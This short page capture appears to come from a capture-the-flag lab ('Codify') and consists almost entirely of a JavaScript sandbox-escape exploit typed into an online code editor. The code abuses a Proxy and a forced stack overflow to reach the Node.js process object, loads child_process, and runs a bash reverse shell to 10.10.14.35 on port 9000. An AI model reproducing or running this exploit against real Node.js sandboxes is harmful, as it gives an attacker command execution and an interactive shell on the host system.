 Codify About us
Edit
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('/bin/bash -c "/bin/bash -i >& /dev/tcp/
10.10.14.35/9000 0>&1"');
}
Run